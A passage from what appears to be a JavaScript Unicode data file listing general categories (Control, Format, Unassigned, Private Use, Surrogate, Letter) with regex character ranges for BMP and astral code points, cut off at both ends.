FD90\uFD91\uFDC8-\uFDCE\uFDD0-\uFDEF\uFE1A-\uFE1F\uFE53\uFE67\uFE6C-\uFE6F\uFE75\uFEFD-\uFF00\uFFBF-\uFFC1\uFFC8\uFFC9\uFFD0\uFFD1\uFFD8\uFFD9\uFFDD-\uFFDF\uFFE7\uFFEF-\uFFFB\uFFFE\uFFFF',
        'astral': '\uD800[\uDC0C\uDC27\uDC3B\uDC3E\uDC4E\uDC4F\uDC5E-\uDC7F\uDCFB-\uDCFF\uDD03-\uDD06\uDD34-\uDD36\uDD8F\uDD9D-\uDD9F\uDDA1-\uDDCF\uDDFE-\uDE7F\uDE9D-\uDE9F\uDED1-\uDEDF\uDEFC-\uDEFF\uDF24-\uDF2C\uDF4B-\uDF4F\uDF7B-\uDF7F\uDF9E\uDFC4-\uDFC7\uDFD6-\uDFFF]|\uD801[\uDC9E\uDC9F\uDCAA-\uDCAF\uDCD4-\uDCD7\uDCFC-\uDCFF\uDD28-\uDD2F\uDD64-\uDD6E\uDD7B\uDD8B\uDD93\uDD96\uDDA2\uDDB2\uDDBA\uDDBD-\uDDFF\uDF37-\uDF3F\uDF56-\uDF5F\uDF68-\uDF7F\uDF86\uDFB1\uDFBB-\uDFFF]|\uD802[\uDC06\uDC07\uDC09\uDC36\uDC39-\uDC3B\uDC3D\uDC3E\uDC56\uDC9F-\uDCA6\uDCB0-\uDCDF\uDCF3\uDCF6-\uDCFA\uDD1C-\uDD1E\uDD3A-\uDD3E\uDD40-\uDD7F\uDDB8-\uDDBB\uDDD0\uDDD1\uDE04\uDE07-\uDE0B\uDE14\uDE18\uDE36\uDE37\uDE3B-\uDE3E\uDE49-\uDE4F\uDE59-\uDE5F\uDEA0-\uDEBF\uDEE7-\uDEEA\uDEF7-\uDEFF\uDF36-\uDF38\uDF56\uDF57\uDF73-\uDF77\uDF92-\uDF98\uDF9D-\uDFA8\uDFB0-\uDFFF]|\uD803[\uDC49-\uDC7F\uDCB3-\uDCBF\uDCF3-\uDCF9\uDD28-\uDD2F\uDD3A-\uDE5F\uDE7F\uDEAA\uDEAE\uDEAF\uDEB2-\uDEFF\uDF28-\uDF2F\uDF5A-\uDF6F\uDF8A-\uDFAF\uDFCC-\uDFDF\uDFF7-\uDFFF]|\uD804[\uDC4E-\uDC51\uDC76-\uDC7E\uDCBD\uDCC3-\uDCCF\uDCE9-\uDCEF\uDCFA-\uDCFF\uDD35\uDD48-\uDD4F\uDD77-\uDD7F\uDDE0\uDDF5-\uDDFF\uDE12\uDE3F-\uDE7F\uDE87\uDE89\uDE8E\uDE9E\uDEAA-\uDEAF\uDEEB-\uDEEF\uDEFA-\uDEFF\uDF04\uDF0D\uDF0E\uDF11\uDF12\uDF29\uDF31\uDF34\uDF3A\uDF45\uDF46\uDF49\uDF4A\uDF4E\uDF4F\uDF51-\uDF56\uDF58-\uDF5C\uDF64\uDF65\uDF6D-\uDF6F\uDF75-\uDFFF]|\uD805[\uDC5C\uDC62-\uDC7F\uDCC8-\uDCCF\uDCDA-\uDD7F\uDDB6\uDDB7\uDDDE-\uDDFF\uDE45-\uDE4F\uDE5A-\uDE5F\uDE6D-\uDE7F\uDEBA-\uDEBF\uDECA-\uDEFF\uDF1B\uDF1C\uDF2C-\uDF2F\uDF47-\uDFFF]|\uD806[\uDC3C-\uDC9F\uDCF3-\uDCFE\uDD07\uDD08\uDD0A\uDD0B\uDD14\uDD17\uDD36\uDD39\uDD3A\uDD47-\uDD4F\uDD5A-\uDD9F\uDDA8\uDDA9\uDDD8\uDDD9\uDDE5-\uDDFF\uDE48-\uDE4F\uDEA3-\uDEAF\uDEF9-\uDFFF]|\uD807[\uDC09\uDC37\uDC46-\uDC4F\uDC6D-\uDC6F\uDC90\uDC91\uDCA8\uDCB7-\uDCFF\uDD07\uDD0A\uDD37-\uDD39\uDD3B\uDD3E\uDD48-\uDD4F\uDD5A-\uDD5F\uDD66\uDD69\uDD8F\uDD92\uDD99-\uDD9F\uDDAA-\uDEDF\uDEF9-\uDFAF\uDFB1-\uDFBF\uDFF2-\uDFFE]|\uD808[\uDF9A-\uDFFF]|\uD809[\uDC6F\uDC75-\uDC7F\uDD44-\uDFFF]|[\uD80A\uD80E-\uD810\uD812-\uD819\uD824-\uD82A\uD82D\uD82E\uD830-\uD832\uD83F\uD87B-\uD87D\uD87F\uD885-\uDB3F\uDB41-\uDBFF][\uDC00-\uDFFF]|\uD80B[\uDC00-\uDF8F\uDFF3-\uDFFF]|\uD80D[\uDC2F-\uDFFF]|\uD811[\uDE47-\uDFFF]|\uD81A[\uDE39-\uDE3F\uDE5F\uDE6A-\uDE6D\uDEBF\uDECA-\uDECF\uDEEE\uDEEF\uDEF6-\uDEFF\uDF46-\uDF4F\uDF5A\uDF62\uDF78-\uDF7C\uDF90-\uDFFF]|\uD81B[\uDC00-\uDE3F\uDE9B-\uDEFF\uDF4B-\uDF4E\uDF88-\uDF8E\uDFA0-\uDFDF\uDFE5-\uDFEF\uDFF2-\uDFFF]|\uD821[\uDFF8-\uDFFF]|\uD823[\uDCD6-\uDCFF\uDD09-\uDFFF]|\uD82B[\uDC00-\uDFEF\uDFF4\uDFFC\uDFFF]|\uD82C[\uDD23-\uDD4F\uDD53-\uDD63\uDD68-\uDD6F\uDEFC-\uDFFF]|\uD82F[\uDC6B-\uDC6F\uDC7D-\uDC7F\uDC89-\uDC8F\uDC9A\uDC9B\uDCA0-\uDFFF]|\uD833[\uDC00-\uDEFF\uDF2E\uDF2F\uDF47-\uDF4F\uDFC4-\uDFFF]|\uD834[\uDCF6-\uDCFF\uDD27\uDD28\uDD73-\uDD7A\uDDEB-\uDDFF\uDE46-\uDEDF\uDEF4-\uDEFF\uDF57-\uDF5F\uDF79-\uDFFF]|\uD835[\uDC55\uDC9D\uDCA0\uDCA1\uDCA3\uDCA4\uDCA7\uDCA8\uDCAD\uDCBA\uDCBC\uDCC4\uDD06\uDD0B\uDD0C\uDD15\uDD1D\uDD3A\uDD3F\uDD45\uDD47-\uDD49\uDD51\uDEA6\uDEA7\uDFCC\uDFCD]|\uD836[\uDE8C-\uDE9A\uDEA0\uDEB0-\uDFFF]|\uD837[\uDC00-\uDEFF\uDF1F-\uDFFF]|\uD838[\uDC07\uDC19\uDC1A\uDC22\uDC25\uDC2B-\uDCFF\uDD2D-\uDD2F\uDD3E\uDD3F\uDD4A-\uDD4D\uDD50-\uDE8F\uDEAF-\uDEBF\uDEFA-\uDEFE\uDF00-\uDFFF]|\uD839[\uDC00-\uDFDF\uDFE7\uDFEC\uDFEF\uDFFF]|\uD83A[\uDCC5\uDCC6\uDCD7-\uDCFF\uDD4C-\uDD4F\uDD5A-\uDD5D\uDD60-\uDFFF]|\uD83B[\uDC00-\uDC70\uDCB5-\uDD00\uDD3E-\uDDFF\uDE04\uDE20\uDE23\uDE25\uDE26\uDE28\uDE33\uDE38\uDE3A\uDE3C-\uDE41\uDE43-\uDE46\uDE48\uDE4A\uDE4C\uDE50\uDE53\uDE55\uDE56\uDE58\uDE5A\uDE5C\uDE5E\uDE60\uDE63\uDE65\uDE66\uDE6B\uDE73\uDE78\uDE7D\uDE7F\uDE8A\uDE9C-\uDEA0\uDEA4\uDEAA\uDEBC-\uDEEF\uDEF2-\uDFFF]|\uD83C[\uDC2C-\uDC2F\uDC94-\uDC9F\uDCAF\uDCB0\uDCC0\uDCD0\uDCF6-\uDCFF\uDDAE-\uDDE5\uDE03-\uDE0F\uDE3C-\uDE3F\uDE49-\uDE4F\uDE52-\uDE5F\uDE66-\uDEFF]|\uD83D[\uDED8-\uDEDC\uDEED-\uDEEF\uDEFD-\uDEFF\uDF74-\uDF7F\uDFD9-\uDFDF\uDFEC-\uDFEF\uDFF1-\uDFFF]|\uD83E[\uDC0C-\uDC0F\uDC48-\uDC4F\uDC5A-\uDC5F\uDC88-\uDC8F\uDCAE\uDCAF\uDCB2-\uDCFF\uDE54-\uDE5F\uDE6E\uDE6F\uDE75-\uDE77\uDE7D-\uDE7F\uDE87-\uDE8F\uDEAD-\uDEAF\uDEBB-\uDEBF\uDEC6-\uDECF\uDEDA-\uDEDF\uDEE8-\uDEEF\uDEF7-\uDEFF\uDF93\uDFCB-\uDFEF\uDFFA-\uDFFF]|\uD869[\uDEE0-\uDEFF]|\uD86D[\uDF39-\uDF3F]|\uD86E[\uDC1E\uDC1F]|\uD873[\uDEA2-\uDEAF]|\uD87A[\uDFE1-\uDFFF]|\uD87E[\uDE1E-\uDFFF]|\uD884[\uDF4B-\uDFFF]|\uDB40[\uDC00-\uDCFF\uDDF0-\uDFFF]'
    },
    {
        'name': 'Cc',
        'alias': 'Control',
        'bmp': '\0-\x1F\x7F-\x9F'
    },
    {
        'name': 'Cf',
        'alias': 'Format',
        'bmp': '\xAD\u0600-\u0605\u061C\u06DD\u070F\u0890\u0891\u08E2\u180E\u200B-\u200F\u202A-\u202E\u2060-\u2064\u2066-\u206F\uFEFF\uFFF9-\uFFFB',
        'astral': '\uD804[\uDCBD\uDCCD]|\uD80D[\uDC30-\uDC38]|\uD82F[\uDCA0-\uDCA3]|\uD834[\uDD73-\uDD7A]|\uDB40[\uDC01\uDC20-\uDC7F]'
    },
    {
        'name': 'Cn',
        'alias': 'Unassigned',
        'bmp': '\u0378\u0379\u0380-\u0383\u038B\u038D\u03A2\u0530\u0557\u0558\u058B\u058C\u0590\u05C8-\u05CF\u05EB-\u05EE\u05F5-\u05FF\u070E\u074B\u074C\u07B2-\u07BF\u07FB\u07FC\u082E\u082F\u083F\u085C\u085D\u085F\u086B-\u086F\u088F\u0892-\u0897\u0984\u098D\u098E\u0991\u0992\u09A9\u09B1\u09B3-\u09B5\u09BA\u09BB\u09C5\u09C6\u09C9\u09CA\u09CF-\u09D6\u09D8-\u09DB\u09DE\u09E4\u09E5\u09FF\u0A00\u0A04\u0A0B-\u0A0E\u0A11\u0A12\u0A29\u0A31\u0A34\u0A37\u0A3A\u0A3B\u0A3D\u0A43-\u0A46\u0A49\u0A4A\u0A4E-\u0A50\u0A52-\u0A58\u0A5D\u0A5F-\u0A65\u0A77-\u0A80\u0A84\u0A8E\u0A92\u0AA9\u0AB1\u0AB4\u0ABA\u0ABB\u0AC6\u0ACA\u0ACE\u0ACF\u0AD1-\u0ADF\u0AE4\u0AE5\u0AF2-\u0AF8\u0B00\u0B04\u0B0D\u0B0E\u0B11\u0B12\u0B29\u0B31\u0B34\u0B3A\u0B3B\u0B45\u0B46\u0B49\u0B4A\u0B4E-\u0B54\u0B58-\u0B5B\u0B5E\u0B64\u0B65\u0B78-\u0B81\u0B84\u0B8B-\u0B8D\u0B91\u0B96-\u0B98\u0B9B\u0B9D\u0BA0-\u0BA2\u0BA5-\u0BA7\u0BAB-\u0BAD\u0BBA-\u0BBD\u0BC3-\u0BC5\u0BC9\u0BCE\u0BCF\u0BD1-\u0BD6\u0BD8-\u0BE5\u0BFB-\u0BFF\u0C0D\u0C11\u0C29\u0C3A\u0C3B\u0C45\u0C49\u0C4E-\u0C54\u0C57\u0C5B\u0C5C\u0C5E\u0C5F\u0C64\u0C65\u0C70-\u0C76\u0C8D\u0C91\u0CA9\u0CB4\u0CBA\u0CBB\u0CC5\u0CC9\u0CCE-\u0CD4\u0CD7-\u0CDC\u0CDF\u0CE4\u0CE5\u0CF0\u0CF3-\u0CFF\u0D0D\u0D11\u0D45\u0D49\u0D50-\u0D53\u0D64\u0D65\u0D80\u0D84\u0D97-\u0D99\u0DB2\u0DBC\u0DBE\u0DBF\u0DC7-\u0DC9\u0DCB-\u0DCE\u0DD5\u0DD7\u0DE0-\u0DE5\u0DF0\u0DF1\u0DF5-\u0E00\u0E3B-\u0E3E\u0E5C-\u0E80\u0E83\u0E85\u0E8B\u0EA4\u0EA6\u0EBE\u0EBF\u0EC5\u0EC7\u0ECE\u0ECF\u0EDA\u0EDB\u0EE0-\u0EFF\u0F48\u0F6D-\u0F70\u0F98\u0FBD\u0FCD\u0FDB-\u0FFF\u10C6\u10C8-\u10CC\u10CE\u10CF\u1249\u124E\u124F\u1257\u1259\u125E\u125F\u1289\u128E\u128F\u12B1\u12B6\u12B7\u12BF\u12C1\u12C6\u12C7\u12D7\u1311\u1316\u1317\u135B\u135C\u137D-\u137F\u139A-\u139F\u13F6\u13F7\u13FE\u13FF\u169D-\u169F\u16F9-\u16FF\u1716-\u171E\u1737-\u173F\u1754-\u175F\u176D\u1771\u1774-\u177F\u17DE\u17DF\u17EA-\u17EF\u17FA-\u17FF\u181A-\u181F\u1879-\u187F\u18AB-\u18AF\u18F6-\u18FF\u191F\u192C-\u192F\u193C-\u193F\u1941-\u1943\u196E\u196F\u1975-\u197F\u19AC-\u19AF\u19CA-\u19CF\u19DB-\u19DD\u1A1C\u1A1D\u1A5F\u1A7D\u1A7E\u1A8A-\u1A8F\u1A9A-\u1A9F\u1AAE\u1AAF\u1ACF-\u1AFF\u1B4D-\u1B4F\u1B7F\u1BF4-\u1BFB\u1C38-\u1C3A\u1C4A-\u1C4C\u1C89-\u1C8F\u1CBB\u1CBC\u1CC8-\u1CCF\u1CFB-\u1CFF\u1F16\u1F17\u1F1E\u1F1F\u1F46\u1F47\u1F4E\u1F4F\u1F58\u1F5A\u1F5C\u1F5E\u1F7E\u1F7F\u1FB5\u1FC5\u1FD4\u1FD5\u1FDC\u1FF0\u1FF1\u1FF5\u1FFF\u2065\u2072\u2073\u208F\u209D-\u209F\u20C1-\u20CF\u20F1-\u20FF\u218C-\u218F\u2427-\u243F\u244B-\u245F\u2B74\u2B75\u2B96\u2CF4-\u2CF8\u2D26\u2D28-\u2D2C\u2D2E\u2D2F\u2D68-\u2D6E\u2D71-\u2D7E\u2D97-\u2D9F\u2DA7\u2DAF\u2DB7\u2DBF\u2DC7\u2DCF\u2DD7\u2DDF\u2E5E-\u2E7F\u2E9A\u2EF4-\u2EFF\u2FD6-\u2FEF\u2FFC-\u2FFF\u3040\u3097\u3098\u3100-\u3104\u3130\u318F\u31E4-\u31EF\u321F\uA48D-\uA48F\uA4C7-\uA4CF\uA62C-\uA63F\uA6F8-\uA6FF\uA7CB-\uA7CF\uA7D2\uA7D4\uA7DA-\uA7F1\uA82D-\uA82F\uA83A-\uA83F\uA878-\uA87F\uA8C6-\uA8CD\uA8DA-\uA8DF\uA954-\uA95E\uA97D-\uA97F\uA9CE\uA9DA-\uA9DD\uA9FF\uAA37-\uAA3F\uAA4E\uAA4F\uAA5A\uAA5B\uAAC3-\uAADA\uAAF7-\uAB00\uAB07\uAB08\uAB0F\uAB10\uAB17-\uAB1F\uAB27\uAB2F\uAB6C-\uAB6F\uABEE\uABEF\uABFA-\uABFF\uD7A4-\uD7AF\uD7C7-\uD7CA\uD7FC-\uD7FF\uFA6E\uFA6F\uFADA-\uFAFF\uFB07-\uFB12\uFB18-\uFB1C\uFB37\uFB3D\uFB3F\uFB42\uFB45\uFBC3-\uFBD2\uFD90\uFD91\uFDC8-\uFDCE\uFDD0-\uFDEF\uFE1A-\uFE1F\uFE53\uFE67\uFE6C-\uFE6F\uFE75\uFEFD\uFEFE\uFF00\uFFBF-\uFFC1\uFFC8\uFFC9\uFFD0\uFFD1\uFFD8\uFFD9\uFFDD-\uFFDF\uFFE7\uFFEF-\uFFF8\uFFFE\uFFFF',
        'astral': '\uD800[\uDC0C\uDC27\uDC3B\uDC3E\uDC4E\uDC4F\uDC5E-\uDC7F\uDCFB-\uDCFF\uDD03-\uDD06\uDD34-\uDD36\uDD8F\uDD9D-\uDD9F\uDDA1-\uDDCF\uDDFE-\uDE7F\uDE9D-\uDE9F\uDED1-\uDEDF\uDEFC-\uDEFF\uDF24-\uDF2C\uDF4B-\uDF4F\uDF7B-\uDF7F\uDF9E\uDFC4-\uDFC7\uDFD6-\uDFFF]|\uD801[\uDC9E\uDC9F\uDCAA-\uDCAF\uDCD4-\uDCD7\uDCFC-\uDCFF\uDD28-\uDD2F\uDD64-\uDD6E\uDD7B\uDD8B\uDD93\uDD96\uDDA2\uDDB2\uDDBA\uDDBD-\uDDFF\uDF37-\uDF3F\uDF56-\uDF5F\uDF68-\uDF7F\uDF86\uDFB1\uDFBB-\uDFFF]|\uD802[\uDC06\uDC07\uDC09\uDC36\uDC39-\uDC3B\uDC3D\uDC3E\uDC56\uDC9F-\uDCA6\uDCB0-\uDCDF\uDCF3\uDCF6-\uDCFA\uDD1C-\uDD1E\uDD3A-\uDD3E\uDD40-\uDD7F\uDDB8-\uDDBB\uDDD0\uDDD1\uDE04\uDE07-\uDE0B\uDE14\uDE18\uDE36\uDE37\uDE3B-\uDE3E\uDE49-\uDE4F\uDE59-\uDE5F\uDEA0-\uDEBF\uDEE7-\uDEEA\uDEF7-\uDEFF\uDF36-\uDF38\uDF56\uDF57\uDF73-\uDF77\uDF92-\uDF98\uDF9D-\uDFA8\uDFB0-\uDFFF]|\uD803[\uDC49-\uDC7F\uDCB3-\uDCBF\uDCF3-\uDCF9\uDD28-\uDD2F\uDD3A-\uDE5F\uDE7F\uDEAA\uDEAE\uDEAF\uDEB2-\uDEFF\uDF28-\uDF2F\uDF5A-\uDF6F\uDF8A-\uDFAF\uDFCC-\uDFDF\uDFF7-\uDFFF]|\uD804[\uDC4E-\uDC51\uDC76-\uDC7E\uDCC3-\uDCCC\uDCCE\uDCCF\uDCE9-\uDCEF\uDCFA-\uDCFF\uDD35\uDD48-\uDD4F\uDD77-\uDD7F\uDDE0\uDDF5-\uDDFF\uDE12\uDE3F-\uDE7F\uDE87\uDE89\uDE8E\uDE9E\uDEAA-\uDEAF\uDEEB-\uDEEF\uDEFA-\uDEFF\uDF04\uDF0D\uDF0E\uDF11\uDF12\uDF29\uDF31\uDF34\uDF3A\uDF45\uDF46\uDF49\uDF4A\uDF4E\uDF4F\uDF51-\uDF56\uDF58-\uDF5C\uDF64\uDF65\uDF6D-\uDF6F\uDF75-\uDFFF]|\uD805[\uDC5C\uDC62-\uDC7F\uDCC8-\uDCCF\uDCDA-\uDD7F\uDDB6\uDDB7\uDDDE-\uDDFF\uDE45-\uDE4F\uDE5A-\uDE5F\uDE6D-\uDE7F\uDEBA-\uDEBF\uDECA-\uDEFF\uDF1B\uDF1C\uDF2C-\uDF2F\uDF47-\uDFFF]|\uD806[\uDC3C-\uDC9F\uDCF3-\uDCFE\uDD07\uDD08\uDD0A\uDD0B\uDD14\uDD17\uDD36\uDD39\uDD3A\uDD47-\uDD4F\uDD5A-\uDD9F\uDDA8\uDDA9\uDDD8\uDDD9\uDDE5-\uDDFF\uDE48-\uDE4F\uDEA3-\uDEAF\uDEF9-\uDFFF]|\uD807[\uDC09\uDC37\uDC46-\uDC4F\uDC6D-\uDC6F\uDC90\uDC91\uDCA8\uDCB7-\uDCFF\uDD07\uDD0A\uDD37-\uDD39\uDD3B\uDD3E\uDD48-\uDD4F\uDD5A-\uDD5F\uDD66\uDD69\uDD8F\uDD92\uDD99-\uDD9F\uDDAA-\uDEDF\uDEF9-\uDFAF\uDFB1-\uDFBF\uDFF2-\uDFFE]|\uD808[\uDF9A-\uDFFF]|\uD809[\uDC6F\uDC75-\uDC7F\uDD44-\uDFFF]|[\uD80A\uD80E-\uD810\uD812-\uD819\uD824-\uD82A\uD82D\uD82E\uD830-\uD832\uD83F\uD87B-\uD87D\uD87F\uD885-\uDB3F\uDB41-\uDB7F][\uDC00-\uDFFF]|\uD80B[\uDC00-\uDF8F\uDFF3-\uDFFF]|\uD80D[\uDC2F\uDC39-\uDFFF]|\uD811[\uDE47-\uDFFF]|\uD81A[\uDE39-\uDE3F\uDE5F\uDE6A-\uDE6D\uDEBF\uDECA-\uDECF\uDEEE\uDEEF\uDEF6-\uDEFF\uDF46-\uDF4F\uDF5A\uDF62\uDF78-\uDF7C\uDF90-\uDFFF]|\uD81B[\uDC00-\uDE3F\uDE9B-\uDEFF\uDF4B-\uDF4E\uDF88-\uDF8E\uDFA0-\uDFDF\uDFE5-\uDFEF\uDFF2-\uDFFF]|\uD821[\uDFF8-\uDFFF]|\uD823[\uDCD6-\uDCFF\uDD09-\uDFFF]|\uD82B[\uDC00-\uDFEF\uDFF4\uDFFC\uDFFF]|\uD82C[\uDD23-\uDD4F\uDD53-\uDD63\uDD68-\uDD6F\uDEFC-\uDFFF]|\uD82F[\uDC6B-\uDC6F\uDC7D-\uDC7F\uDC89-\uDC8F\uDC9A\uDC9B\uDCA4-\uDFFF]|\uD833[\uDC00-\uDEFF\uDF2E\uDF2F\uDF47-\uDF4F\uDFC4-\uDFFF]|\uD834[\uDCF6-\uDCFF\uDD27\uDD28\uDDEB-\uDDFF\uDE46-\uDEDF\uDEF4-\uDEFF\uDF57-\uDF5F\uDF79-\uDFFF]|\uD835[\uDC55\uDC9D\uDCA0\uDCA1\uDCA3\uDCA4\uDCA7\uDCA8\uDCAD\uDCBA\uDCBC\uDCC4\uDD06\uDD0B\uDD0C\uDD15\uDD1D\uDD3A\uDD3F\uDD45\uDD47-\uDD49\uDD51\uDEA6\uDEA7\uDFCC\uDFCD]|\uD836[\uDE8C-\uDE9A\uDEA0\uDEB0-\uDFFF]|\uD837[\uDC00-\uDEFF\uDF1F-\uDFFF]|\uD838[\uDC07\uDC19\uDC1A\uDC22\uDC25\uDC2B-\uDCFF\uDD2D-\uDD2F\uDD3E\uDD3F\uDD4A-\uDD4D\uDD50-\uDE8F\uDEAF-\uDEBF\uDEFA-\uDEFE\uDF00-\uDFFF]|\uD839[\uDC00-\uDFDF\uDFE7\uDFEC\uDFEF\uDFFF]|\uD83A[\uDCC5\uDCC6\uDCD7-\uDCFF\uDD4C-\uDD4F\uDD5A-\uDD5D\uDD60-\uDFFF]|\uD83B[\uDC00-\uDC70\uDCB5-\uDD00\uDD3E-\uDDFF\uDE04\uDE20\uDE23\uDE25\uDE26\uDE28\uDE33\uDE38\uDE3A\uDE3C-\uDE41\uDE43-\uDE46\uDE48\uDE4A\uDE4C\uDE50\uDE53\uDE55\uDE56\uDE58\uDE5A\uDE5C\uDE5E\uDE60\uDE63\uDE65\uDE66\uDE6B\uDE73\uDE78\uDE7D\uDE7F\uDE8A\uDE9C-\uDEA0\uDEA4\uDEAA\uDEBC-\uDEEF\uDEF2-\uDFFF]|\uD83C[\uDC2C-\uDC2F\uDC94-\uDC9F\uDCAF\uDCB0\uDCC0\uDCD0\uDCF6-\uDCFF\uDDAE-\uDDE5\uDE03-\uDE0F\uDE3C-\uDE3F\uDE49-\uDE4F\uDE52-\uDE5F\uDE66-\uDEFF]|\uD83D[\uDED8-\uDEDC\uDEED-\uDEEF\uDEFD-\uDEFF\uDF74-\uDF7F\uDFD9-\uDFDF\uDFEC-\uDFEF\uDFF1-\uDFFF]|\uD83E[\uDC0C-\uDC0F\uDC48-\uDC4F\uDC5A-\uDC5F\uDC88-\uDC8F\uDCAE\uDCAF\uDCB2-\uDCFF\uDE54-\uDE5F\uDE6E\uDE6F\uDE75-\uDE77\uDE7D-\uDE7F\uDE87-\uDE8F\uDEAD-\uDEAF\uDEBB-\uDEBF\uDEC6-\uDECF\uDEDA-\uDEDF\uDEE8-\uDEEF\uDEF7-\uDEFF\uDF93\uDFCB-\uDFEF\uDFFA-\uDFFF]|\uD869[\uDEE0-\uDEFF]|\uD86D[\uDF39-\uDF3F]|\uD86E[\uDC1E\uDC1F]|\uD873[\uDEA2-\uDEAF]|\uD87A[\uDFE1-\uDFFF]|\uD87E[\uDE1E-\uDFFF]|\uD884[\uDF4B-\uDFFF]|\uDB40[\uDC00\uDC02-\uDC1F\uDC80-\uDCFF\uDDF0-\uDFFF]|[\uDBBF\uDBFF][\uDFFE\uDFFF]'
    },
    {
        'name': 'Co',
        'alias': 'Private_Use',
        'bmp': '\uE000-\uF8FF',
        'astral': '[\uDB80-\uDBBE\uDBC0-\uDBFE][\uDC00-\uDFFF]|[\uDBBF\uDBFF][\uDC00-\uDFFD]'
    },
    {
        'name': 'Cs',
        'alias': 'Surrogate',
        'bmp': '\uD800-\uDFFF'
    },
    {
        'name': 'L',
        'alias': 'Letter',
        'bmp': 'A-Za-z\xAA\xB5\xBA\xC0-\xD6\xD8-\xF6\xF8-\u02C1\u02C6-\u02D1\u02E0-\u02E4\u02EC\u02EE\u0370-\u0374\u0376\u0377\u037A-\u037D\u037F\u0386\u0388-\u038A\u038C\u038E-\u03A1\u03A3-\u03F5\u03F7-\u0481\u048A-\u052F\u0531-\u0556\u0559\u0560-\u0588\u05D0-\u05EA\u05EF-\u05F2\u0620-\u064A\u066E\u066F\u0671-\u06D3\u06D5\u06E5\u06E6\u06EE\u06EF\u06FA-\u06FC\u06FF\u0710\u0712-\u072F\u074D-\u07A5\u07B1\u07CA-\u07EA\u07F4\u07F5\u07FA\u0800-\u0815\u081A\u0824\u0828\u0840-\u0858\u0860-\u086A\u0870-\u0887\u0889-\u088E\u08A0-\u08C9\u0904-\u0939\u093D\u0950\u0958-\u0961\u0971-\u0980\u0985-\u098C\u098F\u0990\u0993-\u09A8\u09AA-\u09B0\u09B2\u09B6-\u09B9\u09BD\u09CE\u09DC\u09DD\u09DF-\u09E1\u09F0\u09F1\u09FC\u0A05-\u0A0A\u0A0F\u0A10\u0A13-\u0A28\u0A2A-\u0A30\u0A32\u0A33\u0A35\u0A36\u0A38\u0A39\u0A59-\u0A5C\u0A5E\u0A72-\u0A74\u0A85-\u0A8D\u0A8F-\u0A91\u0A93-\u0AA8\u0AAA-\u0AB0\u0AB2\u0AB3\u0AB5-\u0AB9\u0ABD\u0AD0\u0AE0\u0AE1\u0AF9\u0B05-\u0B0C\u0B0F\u0B10\u0B13-\u0B28\u0B2A-\u0B30\u0B32\u0B33\u0B35-\u0B39\u0B3D\u0B5C\u0B5D\u0B5F-\u0B61\u0B71\u0B83\u0B85-\u0B8A\u0B8E-\u0B90\u0B92-\u0B95\u0B99\u0B9A\u0B9C\u0B9E\u0B9F\u0BA3\u0BA4\u0BA8-\u0BAA\u0BAE-\u0BB9\u0BD0\u0C05-\u0C0C\u0C0E-\u0C10\u0C12-\u0C28\u0C2A-\u0C39\u0C3D\u0C58-\u0C5A\u0C5D\u0C60\u0C61\u0C80\u0C85-\u0C8C\u0C8E-\u0C90\u0C92-\u0CA8\u0CAA-\u0CB3\u0CB5-\u0CB9\u0CBD\u0CDD\u0CDE\u0CE0\u0CE1\u0CF1\u0CF2\u0D04-\u0D0C\u0D0E-\u0D10\u0D12-\u0D3A\u0D3D\u0D4E\u0D54-\u0D56\u0D5F-\u0D61\u0D7A-\u0D7F\u0D85-\u0D96\u0D9A-\u0DB1\u0DB3-\u0DBB\u0DBD\u0DC0-\u0DC6\u0E01-\u0E30\u0E32\u0E33\u0E40-\u0E46\u0E81\u0E82\u0E84\u0E86-\u0E8A\u0E8C-\u0EA3\u0EA5\u0EA7-\u0EB0\u0EB2\u0EB3\u0EBD\u0EC0-\u0EC4\u0EC6\u0EDC-\u0EDF\u0F00\u0F40-\u0F47\u0F49-\u0F6C\u0F88-\u0F8C\u1000-\u102A\u103F\u1050-\u1055\u105A-\u105D\u1061\u1065\u1066\u106E-\u1070\u1075-\u1081\u108E\u10A0-\u10C5\u10C7\u10CD\u10D0-\u10FA\u10FC-\u1248\u124A-\u124D\u1250-\u1256\u1258\u125A-\u125D\u1260-\u1288\u128A-\u128D\u1290-\u12B0\u12B2-\u12B5\u12B8-\u12BE\u12C0\u12C2-\u12C5\u12C8-\u12D6\u12D8-\u1310\u1312-\u1315\u1318-\u135A\u1380-\u138F\u13A0-\u13F5\u13F8-\u13FD\u1401-\u166C\u166F-\u167F\u1681-\u169A\u16A0-\u16EA\u16F1-\u16F8\u1700-\u1711\u171F-\u1731\u1740-\u1751\u1760-\u176C\u176E-\u1770\u1780-\u17B3\u17D7\u17DC\u1820-\u1878\u1880-\u1884\u1887-\u18A8\u18AA\u18B0-\u18F5\u1900-\u191E\u1950-\u196D\u1970-\u1974\u1980-\u19AB\u19B0-\u19C9\u1A00-\u1A16\u1A20-\u1A54\u1AA7\u1B05-\u1B33\u1B45-\u1B4C\u1B83-\u1BA0\u1BAE\u1BAF\u1BBA-\u1BE5\u1C00-\u1C23\u1C4D-\u1C4F\u1C5A-\u1C7D\u1C80-\u1C88\u1C90-\u1CBA\u1CBD-\u1CBF\u1CE9-\u1CEC\u1CEE-\u1CF3\u1CF5\u1CF6\u1CFA\u1D00-\u1DBF\u1E00-\u1F15\u1F18-\u1F1D\u1F20-\u1F45\u1F48-\u1F4D\u1F50-\u1F57\u1F59\u1F5B\u1F5D\u1F5F-\u1F7D\u1F80-\u1FB4\u1FB6-\u1FBC\u1FBE\u1FC2-\u1FC4\u1FC6-\u1FCC\u1FD0-\u1FD3\u1FD6-\u1FDB\u1FE0-\u1FEC\u1FF2-\u1FF4\u1FF6-\u1FFC\u2071\u207F\u2090-\u209C\u2102\u2107\u210A-\u2113\u2115\u2119-\u211D\u2124\u2126\u2128\u212A-\u212D\u212F-\u2139\u213C-\u213F\u2145-\u2149\u214E\u2183\u2184\u2C00-\u2CE4\u2CEB-\u2CEE\u2CF2\u2CF3\u2D00-\u2D25\u2D27\u2D2D\u2D30-\u2D67\u2D6F\u2D80-\u2D96\u2DA0-\u2DA6\u2DA8-\u2DAE\u2DB0-\u2DB6\u2DB8-\u2DBE\u2DC0-\u2DC6\u2DC8-\u2DCE\u2DD0-\u2DD6\u2DD8-\u2DDE\u2E2F\u3005\u3006\u3031-\u3035\u303B\u303C\u3041-\u3096\u309D-\u309F\u30A1-\u30FA\u30FC-\u30FF\u3105-\u312F\u3131-\u318E\u31A0-\u31BF\u31F0-\u31FF\u3400-\u4DBF\u4E00-\uA48C\uA4D0-\uA4FD\uA500-\uA60C\uA610-\uA61F\uA62A\uA62B\uA640-\uA66E\uA67F-\uA69D\uA6A0-\uA6E5\uA717-\uA71F\uA722-\uA788\uA7